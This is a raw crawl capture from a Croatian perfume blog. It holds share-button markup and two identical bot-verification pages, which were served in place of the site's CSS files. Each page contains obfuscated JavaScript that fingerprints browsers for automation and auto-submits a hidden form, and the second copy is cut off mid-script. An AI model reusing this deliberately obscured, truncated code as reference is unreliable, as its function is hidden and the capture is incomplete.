class='ns-button-label ns-button-block ns-border ns-inverse'><span class='ns-button-label-wrapper'>Facebook</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmirisna.com%2Fhr%2Fdejan-levacic-levy-perfumes-autenticni%2F&media=https://mirisna.com/wp-content/uploads/2019/06/dejan_levacic.jpg&description=Dejan%20Leva%C4%8Di%C4%87%20%2F%20Levy%20Perfumes%20-%20iskustvo%20kupnje%20zabranjenih%20parfema' aria-label='Share on Pinterest' target='_blank' class='ns-button pinterest' rel='nofollow' data-pin-do='none'><span class='ns-button-wrapper ns-button-block ns-inverse'><span class='ns-button-icon ns-button-block'><svg xmlns="http://www.w3.org/2000/svg" viewBox="-64 0 512 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5"/></svg></span><span class='ns-button-label ns-button-block ns-border ns-inverse'><span class='ns-button-label-wrapper'>Pinterest</span></span></span></a><a href='https://www.threads.net/intent/post?text=https%3A%2F%2Fmirisna.com%2Fhr%2Fdejan-levacic-levy-perfumes-autenticni%2F' aria-label='Share on Threads' target='_blank' class='ns-button threads ns-last-col' rel='nofollow'><span class='ns-button-wrapper ns-button-block ns-inverse'><span class='ns-button-icon ns-button-block'><svg xmlns="http://www.w3.org/2000/svg" viewBox="-32 0 512 512"><path fill="currentColor" d="M331.5 235.7c2.2.9 4.2 1.9 6.3 2.8 29.2 14.1 50.6 35.2 61.8 61.4 15.7 36.5 17.2 95.8-30.3 143.2-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2-32.3-41-48.9-98.1-49.5-169.6v-.5c.5-71.5 17.1-128.6 49.4-169.6 36.3-46.1 90.3-69.7 160.5-70.2h.3c70.3.5 124.9 24 162.3 69.9 18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4-29.2-35.8-73-54.2-130.5-54.6-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3 28 35.6 71.2 53.9 128.2 54.4 51.4-.4 85.4-12.6 113.7-40.9 32.3-32.2 31.7-71.8 21.4-95.9-6.1-14.2-17.1-26-31.9-34.9-3.7 26.9-11.8 48.3-24.7 64.8-17.1 21.8-41.4 33.6-72.7 35.3-23.6 1.3-46.3-4.4-63.9-16-20.8-13.8-33-34.8-34.3-59.3-2.5-48.3 35.7-83 95.2-86.4 21.1-1.2 40.9-.3 59.2 2.8-2.4-14.8-7.3-26.6-14.6-35.2-10-11.7-25.6-17.7-46.2-17.8h-.7c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6.4 99.9 39.5 103.7 107.7l-.2.2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3 25.6-1.4 54.6-11.4 59.5-73.2-13.2-2.9-27.8-4.4-43.4-4.4-4.8 0-9.6.1-14.4.4-42.9 2.4-57.2 23.2-56.2 41.8z"/></svg></span><span class='ns-button-label ns-button-block ns-border ns-inverse'><span class='ns-button-label-wrapper'>Threads</span></span></span></a><a href='https://api.whatsapp.com/send?text=Dejan%20Leva%C4%8Di%C4%87%20%2F%20Levy%20Perfumes%20-%20iskustvo%20kupnje%20zabranjenih%20parfema+https%3A%2F%2Fmirisna.com%2Fhr%2Fdejan-levacic-levy-perfumes-autenticni%2F' aria-label='Share on WhatsApp' target='_blank' class='ns-button whatsapp' rel='nofollow'><span class='ns-button-wrapper ns-button-block ns-inverse'><span class='ns-button-icon ns-button-block'><svg xmlns="http://www.w3.org/2000/svg" viewBox="-32 0 512 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157m-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1s56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6m101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8s-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7s-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2s-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3s19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4s4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6"/></svg></span><span class='ns-button-label ns-button-block ns-border ns-inverse'><span class='ns-button-label-wrapper'>WhatsApp</span></span></span></a></div></div></div></div></div><script>var shareButtons=document.querySelectorAll(".ns-button.share"),shareWrapper=document.getElementById("ns-share-window-wrapper");shareButtons.forEach(function(e){e.addEventListener("click",function(e){shareWrapper.classList.add("ns-visible-window"),setTimeout(function(){shareWrapper.classList.add("ns-animate-window")},10)})}),shareWrapper.addEventListener("click",function(e){e.target!==this&&"ns-share-window-close"!==e.target.getAttribute("id")||shareWrapper.classList.remove("ns-visible-window","ns-animate-window")});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3c5266d951227c',t:'MTc2OTM5MTgzNS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://mirisna.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.4.3
body_size: 4611
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf8">
  <meta name="viewport" content="width=device-width,initial-scale=1.0">
  <script>
      (function(){
          setTimeout(function(){
              window.location.reload();
          }, 5000);
      }())
  </script>
  <link rel="icon" href="data:,">
  <title>One moment, please...</title>
  <style>
.spinner {
    -webkit-animation: spin 1s ease-out;
    animation: spin 1s ease-out;
}
@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
#outer-container {
    text-align: center;
}
#container {
        display: inline-block;
        height: 100px;
    }
#text {
    float: left;
    height: 100px;
    line-height: 100px;
    font-size: 3rem;
    font-family: "Montserrat", sans-serif;
    font-optical-sizing: auto;
    font-weight: 400;
    font-style: normal;
    padding: 0 .4em 0 .2em;
    letter-spacing: 0.06em;
    color: rgba(38, 122, 72, 0.86);
}
@media (min-height: 180px) {
    #outer-container {
        margin-top: 0;
    }
}
@media (min-height: 360px) {
    #outer-container {
        margin-top: 5%;
    }
}
@media (min-height: 540px) {
    #outer-container {
        margin-top: 10%;
    }
}
@media (min-height: 720px) {
    #outer-container {
        margin-top: 20%;
    }
}
@media (min-width: 1450px) {
    .throbber {
        width: 90px;
        height: 90px;
        float: left;
        padding: 5px 0 5px 5px;
        opacity: 0.86;
    }
    #container {
        display: inline-block;
        border: 3px solid rgb(38, 122, 72, 0.86);
        border-radius: 51px;
        height: 100px;
    }
}

  </style>
</head>
<body>
  <div id="outer-container">
    <div id="container">
<div class="throbber">
    <svg class="spinner" width="90px" height="90px" viewBox="0 0 47 47"
         version="1.1"
         xmlns="http://www.w3.org/2000/svg"
         xmlns:xlink="http://www.w3.org/1999/xlink">
        <title>Loader</title>
        <defs>
            <polygon id="path-1"
                     points="0 0.375484146 0 15.7255695 15.7013244 15.7255695 15.7013244 0.375484146 0 0.375484146"></polygon>
        </defs>
        <g id="Page-1" stroke="none" stroke-width="1" fill="none"
           fill-rule="evenodd">
            <g id="Logo" transform="translate(-5.000000, -2.000000)">
                <g id="Group-2" transform="translate(5.000000, 2.000000)">
                    <path d="M22.6150244,4.52988293 C23.1538049,3.06256585 23.6031707,1.59582195 24.231939,0.158882927 C25.1902805,2.22459024 25.8190488,4.43989512 26.7768171,6.47579756 C29.1417195,7.40376098 31.7164024,7.7929439 34.1116829,8.69110244 C28.9623171,11.2663585 23.7229634,13.7510537 18.4836098,16.176139 C19.7709512,12.2545049 21.2382683,8.4217122 22.6150244,4.52988293 L22.6150244,4.52988293 Z"
                          id="Fill-1" fill="#467C45"></path>
                    <path d="M13.7718598,8.94461585 C16.1424939,7.68077439 18.4500793,6.28968902 20.8207134,5.02527439 C18.9240915,10.8412378 16.7747012,16.5614817 14.8465549,22.3774451 C12.7292622,18.3950549 10.895689,14.2544695 8.9044939,10.2090305 C8.27228659,8.85004268 7.5455061,7.55353049 7.00844512,6.16359146 C9.31545732,6.95342073 11.4648476,8.24935976 13.7718598,8.94461585"
                          id="Fill-3" fill="#467C45"></path>
                    <path d="M24.2134256,15.0745049 C29.4602305,12.4969561 34.7379866,9.91940732 40.0157427,7.4031878 C39.1565598,9.61276098 38.1747183,11.7300537 37.2232549,13.9086756 C38.4504134,16.2099561 39.9544134,18.388578 41.0898646,20.7511878 C35.4435598,18.9405415 29.8287793,17.0381878 24.2134256,15.0745049"
                          id="Fill-5" fill="#467C45"></path>
                    <g id="Group-9"
                       transform="translate(0.000000, 11.919659)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-8"></g>
                        <path d="M8.34869024,0.375484146 C9.93064146,3.33419146 11.2781659,6.43963049 12.7426171,9.45622805 C13.7387878,11.5362646 14.793422,13.5876427 15.7013244,15.7255695 C10.4579585,13.9091915 5.21401951,12.03435 -0.000114634146,10.0718134 C2.05069024,9.1341061 4.21842195,8.4898622 6.29845854,7.61119146 C6.97193415,5.17980122 7.67521463,2.77706951 8.34869024,0.375484146"
                              id="Fill-7" fill="#467C45"
                              mask="url(#mask-2)"></path>
                    </g>
                    <path d="M29.1793195,18.0496049 C33.5600634,19.4670561 37.9081366,21.0776659 42.2888805,22.5593122 C43.6742341,23.0745927 45.1558805,23.4609098 46.5085634,24.1372512 C44.2216122,25.039422 41.9025634,25.9100683 39.6477098,26.8110927 C38.8103073,29.4195927 38.2302585,32.1261049 37.3607585,34.7346049 C35.5890878,31.4497634 34.0432463,28.0353854 32.3684415,24.6852024 C31.3052098,22.4945439 30.1456854,20.3044585 29.1793195,18.0496049"
                          id="Fill-10" fill="#467C45"></path>
                    <path d="M28.9972232,29.3489207 C29.5789915,27.69475 30.0684793,26.0113476 30.7419549,24.3887012 C31.538089,25.7660305 32.1811866,27.2356402 32.9154183,28.6444939 C34.7220524,32.4709817 36.68115,36.205189 38.4568329,40.0316768 C36.2827963,39.1449817 34.1402841,38.1654329 31.9364427,37.2460671 C29.6403207,38.4709329 27.4662841,39.9405427 25.1094061,41.1035061 C26.3033207,37.1549329 27.7419793,33.2671159 28.9972232,29.3489207"
                          id="Fill-12" fill="#467C45"></path>
                    <path d="M4.97133902,25.64555 C9.93385122,27.1873793 14.7737049,29.036428 19.6748878,30.6705378 C20.4148512,30.9170012 21.1542415,31.1944159 21.8328756,31.5337329 C16.5304732,33.9685622 11.3214976,36.6498549 5.95776585,38.99355 C6.82096098,36.8355622 7.89966829,34.7698549 8.7319122,32.581489 C7.68358293,30.1764646 6.11194878,28.01905 4.97133902,25.64555"
                          id="Fill-14" fill="#467C45"></path>
                    <path d="M15.4549183,35.8770488 C19.4671134,33.9317073 23.4483573,31.8952317 27.4915037,30.0433171 C26.4110768,33.6542927 25.0222841,37.203939 23.8186256,40.8143415 C23.1090402,42.7275854 22.5530646,44.7033049 21.7511988,46.5855976 C20.7630524,44.4866463 20.0534671,42.2650366 19.1277963,40.1351341 C16.6276256,39.2094634 14.0042232,38.684439 11.4736744,37.9748537 C12.6773329,37.0801341 14.1584061,36.586061 15.4549183,35.8770488"
                          id="Fill-16" fill="#467C45"></path>
                </g>
            </g>
        </g>
    </svg>
</div>
      <div id="text">
        Please wait while your request is being verified...
      </div>
    </div>
  </div>
  <div id="b6o3reirezu7"></div>
  <script>
var a0A=a0N;(function(a,x){var a0p={a:0xca,x:0xc7,T:0xcd,N:0xc5,c:0xb0,h:0xd0,F:0xe4,Y:0xe1},i=a0N,T=a();while(!![]){try{var N=parseInt(i(a0p.a))/0x1*(parseInt(i(0xbe))/0x2)+parseInt(i(a0p.x))/0x3*(parseInt(i(a0p.T))/0x4)+-parseInt(i(a0p.N))/0x5*(parseInt(i(a0p.c))/0x6)+parseInt(i(a0p.h))/0x7+parseInt(i(a0p.F))/0x8*(-parseInt(i(0xc4))/0x9)+-parseInt(i(a0p.Y))/0xa+parseInt(i(0xb7))/0xb;if(N===x)break;else T['push'](T['shift']());}catch(c){T['push'](T['shift']());}}}(a0T,0x92cf0));var a0c=window[a0A(0xbf)],a0h={'webdriverCheck':function(){var a0V={a:0xe2},M=a0A;return M(0xe2)in window||!!a0c[M(a0V.a)];},'userAgentCheck':function(){var a0Q={a:0xd2},d=a0A;return/headless|bytespider/i[d(a0Q.a)](a0c[d(0xe7)]);},'appVersionCheck':function(){var g=a0A;return/headless/i[g(0xd2)](a0c[g(0xe0)]);},'pluginArraySpoofing':function(){var a0w={a:0xde,x:0xd9},O=a0A;let a=PluginArray['prototype']===a0c['plugins']['__proto__'];if(a0c['plugins'][O(a0w.a)]>0x0)a&=Plugin[O(a0w.x)]===a0c[O(0xdc)][0x0][O(0xdd)];return!a;},'mimeTypeArraySpoofing':function(){var a0W={a:0xd7,x:0xd7,T:0xdd},G=a0A;let a=MimeTypeArray['prototype']===a0c[G(a0W.a)][G(0xdd)];if(a0c[G(a0W.x)]['length']>0x0)a&=MimeType[G(0xd9)]===a0c[G(a0W.x)][0x0][G(a0W.T)];return!a;},'noLanguage':function(){var L=a0A;return!a0c[L(0xba)]||a0c['languages'][L(0xde)]===0x0;},'zeroOuterDimensions':function(){var a0l={a:0xb4},z=a0A;return window[z(0xc8)+'t']===0x0&&window[z(a0l.a)]===0x0;}},a0F=function(T,N){var a0k={a:0xdf,x:0xda},a0q={a:0xbc},R=a0A,c=(function(){var F=!![];return function(Y,f){var B=F?function(){if(f){var u=f['apply'](Y,arguments);return f=null,u;}}:function(){};return F=![],B;};}()),h=c(this,function(){var I=a0N;return h['toString']()['search'](I(a0q.a)+'+$')['toString']()['constructo'+'r'](h)['search']('(((.+)+)+)'+'+$');});h(),window[R(0xce)+R(0xcb)]?window[R(0xdf)]['addEventLi'+'stener']('DOMContent'+'Loaded',T,N):window[R(a0k.a)][R(0xc9)+'t']('onreadysta'+R(a0k.x),T);};a0F(function(){var a0y={a:0xdf,x:0xcf,T:0xcc,N:0xb2,c:0xd8,h:0xdf,F:0xb2,Y:0xdf,f:0xdf,B:0xbd,u:0xb3,v:0xb9,D:0xd4,E:0xb8,K:0xc0,t:0xd5,r:0xd6,s:0xb5,U:0xd3,J:0xbb,A:0xe6,p:0xdb,V:0xc3,Q:0xe6,Z:0xdb,w:0xe3,W:0xe3,P:0xb6};setTimeout(function(){var j=a0N,a=window[j(a0y.a)][j(a0y.x)+j(0xb1)]('b6o3reirezu7'),x=+((+!+[]+!![]+!![])+(+!+[]+!![]+!![]+[])+(+![])+(+!+[]+[])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![]+!![])),T=window['document'][j(a0y.T)+'ent'](j(0xc6)),N=window[j(0xdf)][j(a0y.T)+j(a0y.N)](j(a0y.c)),c=window[j(a0y.h)][j(0xcc)+j(a0y.F)](j(0xd8)),h=window[j(a0y.Y)]['createElem'+j(a0y.F)](j(0xd8)),F=window[j(a0y.f)][j(a0y.T)+j(0xb2)](j(0xd8)),Y=+((+!+[]+!![]+!![])+(+!+[]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![])+(+!+[]+!![]+!![]+!![]+[])+(+![])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![]+!![])),f='wsidchk',B='pdata',u='https%3A%2F%2Fmirisna.com%2Fwp-content%2Fthemes%2Fkadence%2Fassets%2Fcss%2Fcomments.min.css%3Fver%3D1.4.3',v='/z0f76a1d14fd21a8fb5fd0d03e0fdc3d3cedae52f',D='failedChecks',E=Object[j(0xe5)](a0h)[j(a0y.B)](([s,U])=>{try{return U()?s:null;}catch(J){return null;}})['filter'](s=>s!==null),K=E['length']>0x0;if(K){var t=new URLSearchParams();t[j(a0y.u)]('id','a6105c0a61'+'1b41b08f12'+j(0xd1)+'9e'),t[j(0xb3)]('ts','1769039188'),t[j(0xb3)](f,x+Y),t[j(0xb3)](B,u),E['forEach'](s=>t['append'](D,s));var r=new XMLHttpRequest();r[j(0xc2)](j(0xc1),v+'?'+t[j(a0y.v)]()),r[j(a0y.D)](null);}else T['id']='b6o3reirezu7',T[j(a0y.E)]=j(a0y.K)+'ne;',T[j(a0y.t)]='GET',T[j(a0y.r)]=v,N['id']='qyz32c9q9l8b',N[j(a0y.s)]=f,N[j(0xc3)]=x+Y,N['type']=j(0xdb),h['name']='id',h['value']=j(a0y.U)+'60b54a2be4'+j(a0y.J)+'c7',h[j(a0y.A)]=j(a0y.p),F[j(0xb5)]='ts',F[j(a0y.V)]='1769039188',F['type']=j(0xdb),c['id']='mt45o34moao7',c[j(a0y.s)]=B,c[j(0xc3)]=u,c[j(a0y.Q)]=j(a0y.Z),T[j(0xe3)+'d'](N),T[j(0xe3)+'d'](c),T[j(a0y.w)+'d'](h),T[j(a0y.W)+'d'](F),a[j(0xe3)+'d'](T),T[j(a0y.P)]();},0x3e8);},![]);function a0N(a,x){var T=a0T();return a0N=function(N,c){N=N-0xb0;var h=T[N];return h;},a0N(a,x);}function a0T(){var n=['ById','ent','append','outerWidth','name','submit','8672037jJCuuE','style','toString','language','d49030b349','(((.+)+)+)','map','106PQcccF','navigator','display:no','GET','open','value','4934583jdZyFO','426765MNcUtC','form','3786WYanBo','outerHeigh','attachEven','3817hsbzGU','stener','createElem','844zdzTgp','addEventLi','getElement','6510595ZDylBm','0950635027','test','7fa3b767c4','send','method','action','mimeTypes','input','prototype','techange','hidden','plugins','__proto__','length','document','appVersion','5253020cGZrjw','webdriver','appendChil','8MNQtdv','entries','type','userAgent','36tkkBtf'];a0T=function(){return n;};return a0T();}
  </script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://mirisna.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3
body_size: 4627
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf8">
  <meta name="viewport" content="width=device-width,initial-scale=1.0">
  <script>
      (function(){
          setTimeout(function(){
              window.location.reload();
          }, 5000);
      }())
  </script>
  <link rel="icon" href="data:,">
  <title>One moment, please...</title>
  <style>
.spinner {
    -webkit-animation: spin 1s ease-out;
    animation: spin 1s ease-out;
}
@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
#outer-container {
    text-align: center;
}
#container {
        display: inline-block;
        height: 100px;
    }
#text {
    float: left;
    height: 100px;
    line-height: 100px;
    font-size: 3rem;
    font-family: "Montserrat", sans-serif;
    font-optical-sizing: auto;
    font-weight: 400;
    font-style: normal;
    padding: 0 .4em 0 .2em;
    letter-spacing: 0.06em;
    color: rgba(38, 122, 72, 0.86);
}
@media (min-height: 180px) {
    #outer-container {
        margin-top: 0;
    }
}
@media (min-height: 360px) {
    #outer-container {
        margin-top: 5%;
    }
}
@media (min-height: 540px) {
    #outer-container {
        margin-top: 10%;
    }
}
@media (min-height: 720px) {
    #outer-container {
        margin-top: 20%;
    }
}
@media (min-width: 1450px) {
    .throbber {
        width: 90px;
        height: 90px;
        float: left;
        padding: 5px 0 5px 5px;
        opacity: 0.86;
    }
    #container {
        display: inline-block;
        border: 3px solid rgb(38, 122, 72, 0.86);
        border-radius: 51px;
        height: 100px;
    }
}

  </style>
</head>
<body>
  <div id="outer-container">
    <div id="container">
<div class="throbber">
    <svg class="spinner" width="90px" height="90px" viewBox="0 0 47 47"
         version="1.1"
         xmlns="http://www.w3.org/2000/svg"
         xmlns:xlink="http://www.w3.org/1999/xlink">
        <title>Loader</title>
        <defs>
            <polygon id="path-1"
                     points="0 0.375484146 0 15.7255695 15.7013244 15.7255695 15.7013244 0.375484146 0 0.375484146"></polygon>
        </defs>
        <g id="Page-1" stroke="none" stroke-width="1" fill="none"
           fill-rule="evenodd">
            <g id="Logo" transform="translate(-5.000000, -2.000000)">
                <g id="Group-2" transform="translate(5.000000, 2.000000)">
                    <path d="M22.6150244,4.52988293 C23.1538049,3.06256585 23.6031707,1.59582195 24.231939,0.158882927 C25.1902805,2.22459024 25.8190488,4.43989512 26.7768171,6.47579756 C29.1417195,7.40376098 31.7164024,7.7929439 34.1116829,8.69110244 C28.9623171,11.2663585 23.7229634,13.7510537 18.4836098,16.176139 C19.7709512,12.2545049 21.2382683,8.4217122 22.6150244,4.52988293 L22.6150244,4.52988293 Z"
                          id="Fill-1" fill="#467C45"></path>
                    <path d="M13.7718598,8.94461585 C16.1424939,7.68077439 18.4500793,6.28968902 20.8207134,5.02527439 C18.9240915,10.8412378 16.7747012,16.5614817 14.8465549,22.3774451 C12.7292622,18.3950549 10.895689,14.2544695 8.9044939,10.2090305 C8.27228659,8.85004268 7.5455061,7.55353049 7.00844512,6.16359146 C9.31545732,6.95342073 11.4648476,8.24935976 13.7718598,8.94461585"
                          id="Fill-3" fill="#467C45"></path>
                    <path d="M24.2134256,15.0745049 C29.4602305,12.4969561 34.7379866,9.91940732 40.0157427,7.4031878 C39.1565598,9.61276098 38.1747183,11.7300537 37.2232549,13.9086756 C38.4504134,16.2099561 39.9544134,18.388578 41.0898646,20.7511878 C35.4435598,18.9405415 29.8287793,17.0381878 24.2134256,15.0745049"
                          id="Fill-5" fill="#467C45"></path>
                    <g id="Group-9"
                       transform="translate(0.000000, 11.919659)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-8"></g>
                        <path d="M8.34869024,0.375484146 C9.93064146,3.33419146 11.2781659,6.43963049 12.7426171,9.45622805 C13.7387878,11.5362646 14.793422,13.5876427 15.7013244,15.7255695 C10.4579585,13.9091915 5.21401951,12.03435 -0.000114634146,10.0718134 C2.05069024,9.1341061 4.21842195,8.4898622 6.29845854,7.61119146 C6.97193415,5.17980122 7.67521463,2.77706951 8.34869024,0.375484146"
                              id="Fill-7" fill="#467C45"
                              mask="url(#mask-2)"></path>
                    </g>
                    <path d="M29.1793195,18.0496049 C33.5600634,19.4670561 37.9081366,21.0776659 42.2888805,22.5593122 C43.6742341,23.0745927 45.1558805,23.4609098 46.5085634,24.1372512 C44.2216122,25.039422 41.9025634,25.9100683 39.6477098,26.8110927 C38.8103073,29.4195927 38.2302585,32.1261049 37.3607585,34.7346049 C35.5890878,31.4497634 34.0432463,28.0353854 32.3684415,24.6852024 C31.3052098,22.4945439 30.1456854,20.3044585 29.1793195,18.0496049"
                          id="Fill-10" fill="#467C45"></path>
                    <path d="M28.9972232,29.3489207 C29.5789915,27.69475 30.0684793,26.0113476 30.7419549,24.3887012 C31.538089,25.7660305 32.1811866,27.2356402 32.9154183,28.6444939 C34.7220524,32.4709817 36.68115,36.205189 38.4568329,40.0316768 C36.2827963,39.1449817 34.1402841,38.1654329 31.9364427,37.2460671 C29.6403207,38.4709329 27.4662841,39.9405427 25.1094061,41.1035061 C26.3033207,37.1549329 27.7419793,33.2671159 28.9972232,29.3489207"
                          id="Fill-12" fill="#467C45"></path>
                    <path d="M4.97133902,25.64555 C9.93385122,27.1873793 14.7737049,29.036428 19.6748878,30.6705378 C20.4148512,30.9170012 21.1542415,31.1944159 21.8328756,31.5337329 C16.5304732,33.9685622 11.3214976,36.6498549 5.95776585,38.99355 C6.82096098,36.8355622 7.89966829,34.7698549 8.7319122,32.581489 C7.68358293,30.1764646 6.11194878,28.01905 4.97133902,25.64555"
                          id="Fill-14" fill="#467C45"></path>
                    <path d="M15.4549183,35.8770488 C19.4671134,33.9317073 23.4483573,31.8952317 27.4915037,30.0433171 C26.4110768,33.6542927 25.0222841,37.203939 23.8186256,40.8143415 C23.1090402,42.7275854 22.5530646,44.7033049 21.7511988,46.5855976 C20.7630524,44.4866463 20.0534671,42.2650366 19.1277963,40.1351341 C16.6276256,39.2094634 14.0042232,38.684439 11.4736744,37.9748537 C12.6773329,37.0801341 14.1584061,36.586061 15.4549183,35.8770488"
                          id="Fill-16" fill="#467C45"></path>
                </g>
            </g>
        </g>
    </svg>
</div>
      <div id="text">
        Please wait while your request is being verified...
      </div>
    </div>
  </div>
  <div id="b6o3reirezu7"></div>
  <script>
var a0A=a0N;(function(a,x){var a0p={a:0xca,x:0xc7,T:0xcd,N:0xc5,c:0xb0,h:0xd0,F:0xe4,Y:0xe1},i=a0N,T=a();while(!![]){try{var N=parseInt(i(a0p.a))/0x1*(parseInt(i(0xbe))/0x2)+parseInt(i(a0p.x))/0x3*(parseInt(i(a0p.T))/0x4)+-parseInt(i(a0p.N))/0x5*(parseInt(i(a0p.c))/0x6)+parseInt(i(a0p.h))/0x7+parseInt(i(a0p.F))/0x8*(-parseInt(i(0xc4))/0x9)+-parseInt(i(a0p.Y))/0xa+parseInt(i(0xb7))/0xb;if(N===x)break;else T['push'](T['shift']());}catch(c){T['push'](T['shift']());}}}(a0T,0x92cf0));var a0c=window[a0A(0xbf)],a0h={'webdriverCheck':function(){var a0V={a:0xe2},M=a0A;return M(0xe2)in window||!!a0c[M(a0V.a)];},'userAgentCheck':function(){var a0Q={a:0xd2},d=a0A;return/headless|bytespider/i[d(a0Q.a)](a0c[d(0xe7)]);},'appVersionCheck':function(){var g=a0A;return/headless/i[g(0xd2)](a0c[g(0xe0)]);},'pluginArraySpoofing':function(){var a0w={a:0xde,x:0xd9},O=a0A;let a=PluginArray['prototype']===a0c['plugins']['__proto__'];if(a0c['plugins'][O(a0w.a)]>0x0)a&=Plugin[O(a0w.x)]===a0c[O(0xdc)][0x0][O(0xdd)];return!a;},'mimeTypeArraySpoofing':function(){var a0W={a:0xd7,x:0xd7,T:0xdd},G=a0A;let a=MimeTypeArray['prototype']===a0c[G(a0W.a)][G(0xdd)];if(a0c[G(a0W.x)]['length']>0x0)a&=MimeType[G(0xd9)]===a0c[G(a0W.x)][0x0][G(a0W.T)];return!a;},'noLanguage':function(){var L=a0A;return!a0c[L(0xba)]||a0c['languages'][L(0xde)]===0x0;},'zeroOuterDimensions':function(){var a0l={a:0xb4},z=a0A;return window[z(0xc8)+'t']===0x0&&window[z(a0l.a)]===0x0;}},a0F=function(T,N){var a0k={a:0xdf,x:0xda},a0q={a:0xbc},R=a0A,c=(function(){var F=!![];return function(Y,f){var B=F?function(){if(f){var u=f['apply'](Y,arguments);return f=null,u;}}:function(){};return F=![],B;};}()),h=c(this,function(){var I=a0N;return h['toString']()['search'](I(a0q.a)+'+$')['toString']()['constructo'+'r'](h)['search']('(((.+)+)+)'+'+$');});h(),window[R(0xce)+R(0xcb)]?window[R(0xdf)]['addEventLi'+'stener']('DOMContent'+'Loaded',T,N):window[R(a0k.a)][R(0xc9)+'t']('onreadysta'+R(a0k.x),T);};a0F(function(){var a0y={a:0xdf,x:0xcf,T:0xcc,N:0xb2,c:0xd8,h:0xdf,F:0xb2,Y:0xdf,f:0xdf,B:0xbd,u:0xb3,v:0xb9,D:0xd4,E:0xb8,K:0xc0,t:0xd5,r:0xd6,s:0xb5,U:0xd3,J:0xbb,A:0xe6,p:0xdb,V:0xc3,Q:0xe6,Z:0xdb,w:0xe3,W:0xe3,P:0xb6};setTimeout(function(){var 